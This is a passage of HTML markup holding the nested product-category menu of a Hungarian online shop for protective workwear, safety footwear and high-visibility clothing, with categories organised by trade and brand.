	<li class="cat-item cat-item-2403"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/szikek/pengek/" data-val="pengek" data-title="Pengék" >Pengék</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/sal_kendo/" data-val="sal_kendo" data-title="Sál, kendő" >Sál, kendő</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/taska/" data-val="taska" data-title="Táska" >Táska</a>
</li>
	<li class="cat-item cat-item-1451"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/terdparna-kiegesztitok/" data-val="terdparna-kiegesztitok" data-title="Térdpárna" >Térdpárna</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2343"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiemelt/" data-val="kiemelt" data-title="Kiemelt" >Kiemelt</a>
</li>
	<li class="cat-item cat-item-2345"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kozkedvelt/" data-val="kozkedvelt" data-title="Közkedvelt" >Közkedvelt</a>
</li>
	<li class="cat-item cat-item-3310"><a class="pf-value" href="https://vedofelszerelesek.hu/t/meretprobas-termekek/" data-val="meretprobas-termekek" data-title="MÉRETPRÓBÁS TERMÉKEK" >MÉRETPRÓBÁS TERMÉKEK</a>
</li>
	<li class="cat-item cat-item-3044"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/" data-val="mit-dolgozol" data-title="Mit dolgozol? Segítünk!" >Mit dolgozol? Segítünk!</a>
<ul class='children'>
	<li class="cat-item cat-item-3054"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/" data-val="acs-asztalos" data-title="Ács, asztalos" >Ács, asztalos</a>
	<ul class='children'>
	<li class="cat-item cat-item-3070"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/munkaruha-acs-asztalos/" data-val="munkaruha-acs-asztalos" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3098"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/munkaruha-felso/" data-val="munkaruha-felso" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3062"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/munkavedelmi-felszereles-acs-asztalos/" data-val="munkavedelmi-felszereles-acs-asztalos" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3055"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/acs-asztalos/munkavedelmi-labbeli-acs-asztalos/" data-val="munkavedelmi-labbeli-acs-asztalos" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3050"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/" data-val="autoszerelo" data-title="Autószerelő" >Autószerelő</a>
	<ul class='children'>
	<li class="cat-item cat-item-3074"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/munkaruha-autoszerelo/" data-val="munkaruha-autoszerelo" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3099"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/munkaruha-felso-autoszerelo/" data-val="munkaruha-felso-autoszerelo" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3061"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/munkavedelmi-felszereles-autoszerelo/" data-val="munkavedelmi-felszereles-autoszerelo" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3051"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/autoszerelo/munkavedelmi-labbeli/" data-val="munkavedelmi-labbeli" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3147"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/" data-val="egeszsegugy-szepsegipar" data-title="Egészségügy / Szépségipar" >Egészségügy / Szépségipar</a>
	<ul class='children'>
	<li class="cat-item cat-item-3149"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/munkaruha-also-egeszsegugy-szepsegipar/" data-val="munkaruha-also-egeszsegugy-szepsegipar" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3150"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/munkaruha-felso-egeszsegugy-szepsegipar/" data-val="munkaruha-felso-egeszsegugy-szepsegipar" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3151"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/munkavedelmi-felszereles-egeszsegugy-szepsegipar/" data-val="munkavedelmi-felszereles-egeszsegugy-szepsegipar" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3148"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/egeszsegugy-szepsegipar/munkavedelmi-labbeli-egeszsegugy-szepsegipar/" data-val="munkavedelmi-labbeli-egeszsegugy-szepsegipar" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3129"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/" data-val="elelmiszeripar" data-title="Élelmiszeripar" >Élelmiszeripar</a>
	<ul class='children'>
	<li class="cat-item cat-item-3131"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/munkaruha-also-elelmiszeripar/" data-val="munkaruha-also-elelmiszeripar" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3132"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/munkaruha-felso-elelmiszeripar/" data-val="munkaruha-felso-elelmiszeripar" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3133"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/munkavedelmi-felszereles-elelmiszeripar/" data-val="munkavedelmi-felszereles-elelmiszeripar" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3130"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/elelmiszeripar/munkavedelmi-labbeli-elelmiszeripar/" data-val="munkavedelmi-labbeli-elelmiszeripar" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3045"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/" data-val="epitoipar" data-title="Építőipar" >Építőipar</a>
	<ul class='children'>
	<li class="cat-item cat-item-3065"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/munkaruha-epitoipar/" data-val="munkaruha-epitoipar" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3100"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/munkaruha-felso-epitoipar/" data-val="munkaruha-felso-epitoipar" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3049"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/munkavedelmi-felszereles/" data-val="munkavedelmi-felszereles" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3046"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/epitoipar/munkvedelmi-labbeli/" data-val="munkvedelmi-labbeli" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3122"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/" data-val="kertepites" data-title="Kertépítés" >Kertépítés</a>
	<ul class='children'>
	<li class="cat-item cat-item-3124"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/munkaruha-also/" data-val="munkaruha-also" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3125"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/munkaruha-felso-kertepites/" data-val="munkaruha-felso-kertepites" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3127"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/munkavedelmi-felszereles-kertepites/" data-val="munkavedelmi-felszereles-kertepites" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3123"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/kertepites/munkavedelmi-labbeli-kertepites/" data-val="munkavedelmi-labbeli-kertepites" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3057"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/" data-val="szallitmanyozas" data-title="Raktározás, logisztika" >Raktározás, logisztika</a>
	<ul class='children'>
	<li class="cat-item cat-item-3066"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/munkaruha-szallitmanyozas/" data-val="munkaruha-szallitmanyozas" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3102"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/munkaruha-felso-szallitmanyozas/" data-val="munkaruha-felso-szallitmanyozas" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3063"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/munkavedelmi-felszereles-szallitmanyozas/" data-val="munkavedelmi-felszereles-szallitmanyozas" data-title="munkavédelmi felszerelés" >munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3058"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/szallitmanyozas/munkavedelmi-labbeli-szallitmanyozas/" data-val="munkavedelmi-labbeli-szallitmanyozas" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3052"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/" data-val="villanyszerelo" data-title="Villanyszerelő" >Villanyszerelő</a>
	<ul class='children'>
	<li class="cat-item cat-item-3073"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/munkaruha-villanyszerelo/" data-val="munkaruha-villanyszerelo" data-title="villanyszerelő munkaruha alsó" >villanyszerelő munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3103"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/munkaruha-felso-villanyszerelo/" data-val="munkaruha-felso-villanyszerelo" data-title="villanyszerelő munkaruha felső" >villanyszerelő munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3064"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/munkavedelmi-felszereles-villanyszerelo/" data-val="munkavedelmi-felszereles-villanyszerelo" data-title="villanyszerelő munkavédelmi felszerelés" >villanyszerelő munkavédelmi felszerelés</a>
</li>
	<li class="cat-item cat-item-3053"><a class="pf-value" href="https://vedofelszerelesek.hu/t/mit-dolgozol/villanyszerelo/munkavedelmi-labbeli-villanyszerelo/" data-val="munkavedelmi-labbeli-villanyszerelo" data-title="villanyszerelő munkavédelmi lábbeli" >villanyszerelő munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/" data-val="munkavedelmi-cipok" data-title="Munkavédelmi cipők" >Munkavédelmi cipők</a>
<ul class='children'>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/esd_vedocipo/" data-val="esd_vedocipo" data-title="ESD védőcipők" >ESD védőcipők</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/gumicsizma/" data-val="gumicsizma" data-title="Gumicsizma" >Gumicsizma</a>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/kiegeszitok-munkavedelmi-bakancs-cipo/" data-val="kiegeszitok-munkavedelmi-bakancs-cipo" data-title="Kiegészítők" >Kiegészítők</a>
</li>
	<li class="cat-item cat-item-3016"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/" data-val="markaink" data-title="MÁRKÁINK" >MÁRKÁINK</a>
	<ul class='children'>
	<li class="cat-item cat-item-3303"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/abarth/" data-val="abarth" data-title="ABARTH" >ABARTH</a>
</li>
	<li class="cat-item cat-item-3249"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/giasco/" data-val="giasco" data-title="Giasco" >Giasco</a>
</li>
	<li class="cat-item cat-item-3344"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/jeep/" data-val="jeep" data-title="JEEP" >JEEP</a>
</li>
	<li class="cat-item cat-item-3018"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/lavoro/" data-val="lavoro" data-title="Lavoro" >Lavoro</a>
</li>
	<li class="cat-item cat-item-3302"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/monitor/" data-val="monitor" data-title="MONITOR" >MONITOR</a>
</li>
	<li class="cat-item cat-item-3017"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/no-risk/" data-val="no-risk" data-title="No Risk" >No Risk</a>
</li>
	<li class="cat-item cat-item-3301"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/sparco/" data-val="sparco" data-title="SPARCO" >SPARCO</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-345"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-bakancs/" data-val="munkavedelmi-bakancs" data-title="Munkavédelmi bakancs" >Munkavédelmi bakancs</a>
</li>
	<li class="cat-item cat-item-346"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-cipo/" data-val="munkavedelmi-cipo" data-title="Munkavédelmi cipő" >Munkavédelmi cipő</a>
</li>
	<li class="cat-item cat-item-347"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi_szandal/" data-val="munkavedelmi_szandal" data-title="Munkavédelmi szandál" >Munkavédelmi szandál</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/noi_vedocipo/" data-val="noi_vedocipo" data-title="Női védőcipő" >Női védőcipő</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/specialis_vedobakancsok/" data-val="specialis_vedobakancsok" data-title="Speciális védőbakancsok" >Speciális védőbakancsok</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/" data-val="szakacs_papucs-takarito_cipo" data-title="Szakács és higiéniás papucs és cipő" >Szakács és higiéniás papucs és cipő</a>
	<ul class='children'>
	<li class="cat-item cat-item-1768"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/batz-papucsok/" data-val="batz-papucsok" data-title="Batz papucsok" >Batz papucsok</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/feher_higienias-cipok/" data-val="feher_higienias-cipok" data-title="Fehér, higiéniás cipők és papucsok" >Fehér, higiéniás cipők és papucsok</a>
</li>
	<li class="cat-item cat-item-1864"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/szakacs-papucsok-cipok/" data-val="szakacs-papucsok-cipok" data-title="Szakács papucs, cipő" >Szakács papucs, cipő</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3382"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/teli-munkavedelmi-cipok/" data-val="teli-munkavedelmi-cipok" data-title="Téli munkavédelmi bakancs" >Téli munkavédelmi bakancs</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/utcai_cipok/" data-val="utcai_cipok" data-title="Utcai cipők" >Utcai cipők</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3417"><a class="pf-value" href="https://vedofelszerelesek.hu/t/noi_ruhazat/" data-val="noi_ruhazat" data-title="Női ruházat" >Női ruházat</a>
</li>
	<li class="cat-item cat-item-3306"><a class="pf-value" href="https://vedofelszerelesek.hu/t/outlet/" data-val="outlet" data-title="Outlet" >Outlet</a>
</li>
	<li class="cat-item cat-item-3047"><a class="pf-value" href="https://vedofelszerelesek.hu/t/raktaron/" data-val="raktaron" data-title="Raktáron" >Raktáron</a>
</li>
	<li class="cat-item cat-item-3314"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/" data-val="ruhazat" data-title="Ruházat" >Ruházat</a>
<ul class='children'>
	<li class="cat-item cat-item-1301"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/alaoltozet_fehernemu/" data-val="alaoltozet_fehernemu" data-title="Aláöltözet, fehérnemű" >Aláöltözet, fehérnemű</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/derekas_nadrag/" data-val="derekas_nadrag" data-title="Derekas nadrág" >Derekas nadrág</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/esoruhazat/" data-val="esoruhazat" data-title="Esőruházat" >Esőruházat</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_kopeny_laborkopeny/" data-val="ferfi_kopeny_laborkopeny" data-title="Férfi köpeny, laborköpeny" >Férfi köpeny, laborköpeny</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_telikabat/" data-val="ferfi_telikabat" data-title="Férfi télikabát" >Férfi télikabát</a>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_utcai_nadrag/" data-val="ferfi_utcai_nadrag" data-title="Férfi utcai nadrág" >Férfi utcai nadrág</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_softshell_kabat/" data-val="ferfi_softshell_kabat" data-title="Férfi vízálló-páraátersztő kabát és dzseki" >Férfi vízálló-páraátersztő kabát és dzseki</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/galleros_polo/" data-val="galleros_polo" data-title="Galléros póló" >Galléros póló</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/" data-val="jollathatosagi_ruhazat" data-title="Jólláthatósági ruházat" >Jólláthatósági ruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/egyeb_termekek/" data-val="egyeb_termekek" data-title="Egyéb termékek" >Egyéb termékek</a>
</li>
	<li class="cat-item cat-item-1870"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/jollathatosagi-nadrag/" data-val="jollathatosagi-nadrag" data-title="Jólláthatósági nadrág" >Jólláthatósági nadrág</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_esoruhazat/" data-val="lathatosagi_esoruhazat" data-title="Láthatósági esőruházat" >Láthatósági esőruházat</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_munkaruha/" data-val="lathatosagi_munkaruha" data-title="Láthatósági kabát" >Láthatósági kabát</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_melleny/" data-val="lathatosagi_melleny" data-title="Láthatósági mellény" >Láthatósági mellény</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_polo/" data-val="lathatosagi_polo" data-title="Láthatósági póló" >Láthatósági póló</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_pulover/" data-val="lathatosagi_pulover" data-title="Láthatósági pulóver" >Láthatósági pulóver</a>
</li>
	<li class="cat-item cat-item-1308"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/lathatosagi_softshell_kabat/" data-val="lathatosagi_softshell_kabat" data-title="Láthatósági vízálló-lélegző kabátok" >Láthatósági vízálló-lélegző kabátok</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/kertesznadrag/" data-val="kertesznadrag" data-title="Kertésznadrág" >Kertésznadrág</a>
</li>
	<li class="cat-item cat-item-3155"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/kids/" data-val="kids" data-title="KIDS" >KIDS</a>
</li>
	<li class="cat-item cat-item-360"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/leveheto_szaru_nadrag/" data-val="leveheto_szaru_nadrag" data-title="Levehető szárú nadrág" >Levehető szárú nadrág</a>
</li>
	<li class="cat-item cat-item-2049"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkakabat/" data-val="munkakabat" data-title="Munkakabát" >Munkakabát</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/" data-val="munkaruha_csaladok" data-title="Munkaruha családok" >Munkaruha családok</a>
	<ul class='children'>
	<li class="cat-item cat-item-2310"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/burgia-basic-munkaruha/" data-val="burgia-basic-munkaruha" data-title="Burgia Basic munkaruha" >Burgia Basic munkaruha</a>
</li>
	<li class="cat-item cat-item-1296"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/burgia_classic_munkaruha/" data-val="burgia_classic_munkaruha" data-title="Burgia Classic munkaruha" >Burgia Classic munkaruha</a>
</li>
	<li class="cat-item cat-item-2380"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/burgia-image-munkaruha/" data-val="burgia-image-munkaruha" data-title="Burgia Image munkaruha" >Burgia Image munkaruha</a>
</li>
	<li class="cat-item cat-item-2312"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/burgia-o1ne-munkaruha/" data-val="burgia-o1ne-munkaruha" data-title="Burgia O1NE munkaruha" >Burgia O1NE munkaruha</a>
</li>
	<li class="cat-item cat-item-2354"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/grizzlyskin-iron-munkaruha/" data-val="grizzlyskin-iron-munkaruha" data-title="Grizzlyskin Iron munkaruha" >Grizzlyskin Iron munkaruha</a>
</li>
	<li class="cat-item cat-item-3351"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/leib-dynamic-munkaruha/" data-val="leib-dynamic-munkaruha" data-title="LEIB DYNAMIC MUNKARUHA" >LEIB DYNAMIC MUNKARUHA</a>
</li>
	<li class="cat-item cat-item-2440"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/leib-wachter-flex-munkaruha/" data-val="leib-wachter-flex-munkaruha" data-title="LEIB Wachter FLEX munkaruha" >LEIB Wachter FLEX munkaruha</a>
</li>
	<li class="cat-item cat-item-1292"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/mach2_munkaruha/" data-val="mach2_munkaruha" data-title="Mach2 munkaruha" >Mach2 munkaruha</a>
</li>
	<li class="cat-item cat-item-2809"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/mach2-stretch-munkaruha/" data-val="mach2-stretch-munkaruha" data-title="Mach2 stretch munkaruha" >Mach2 stretch munkaruha</a>
</li>
	<li class="cat-item cat-item-1297"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/basic_munkaruha/" data-val="basic_munkaruha" data-title="Qualitex Basic munkaruha" >Qualitex Basic munkaruha</a>
</li>
	<li class="cat-item cat-item-2349"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/qualitex-classic-munkaruha/" data-val="qualitex-classic-munkaruha" data-title="Qualitex Classic munkaruha" >Qualitex Classic munkaruha</a>
</li>
	<li class="cat-item cat-item-1298"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/qualitex_image_munkaruha/" data-val="qualitex_image_munkaruha" data-title="Qualitex Image munkaruha" >Qualitex Image munkaruha</a>
</li>
	<li class="cat-item cat-item-1299"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/pro_mg_munkaruha/" data-val="pro_mg_munkaruha" data-title="Qualitex Pro Mg munkaruha" >Qualitex Pro Mg munkaruha</a>
</li>
	<li class="cat-item cat-item-2631"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/qualitex-protectano-munkaruha/" data-val="qualitex-protectano-munkaruha" data-title="Qualitex PROTECTANO munkaruha" >Qualitex PROTECTANO munkaruha</a>
</li>
	<li class="cat-item cat-item-2858"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/qualitex-x-series-munkaruha/" data-val="qualitex-x-series-munkaruha" data-title="Qualitex X SERIES munkaruha" >Qualitex X SERIES munkaruha</a>
</li>
	<li class="cat-item cat-item-2286"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/robust-munkaruha/" data-val="robust-munkaruha" data-title="Robust munkaruha" >Robust munkaruha</a>
</li>
	<li class="cat-item cat-item-2981"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/velilla-munkaruha/" data-val="velilla-munkaruha" data-title="VELILLA munkaruha" >VELILLA munkaruha</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3237"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/nagy-meretek/" data-val="nagy-meretek" data-title="Nagy méretek" >Nagy méretek</a>
	<ul class='children'>
	<li class="cat-item cat-item-3239"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/nagy-meretek/munkaruha-also-nagy-meretek/" data-val="munkaruha-also-nagy-meretek" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3240"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/nagy-meretek/munkaruha-felso-nagy-meretek/" data-val="munkaruha-felso-nagy-meretek" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3238"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/nagy-meretek/munkavedelmi-labbeli-2/" data-val="munkavedelmi-labbeli-2" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/" data-val="noi_munkaruhazat" data-title="Női munkaruházat" >Női munkaruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/" data-val="egeszsegugyi_munkaruha" data-title="Egészségügyi munkaruha" >Egészségügyi munkaruha</a>
		<ul class='children'>
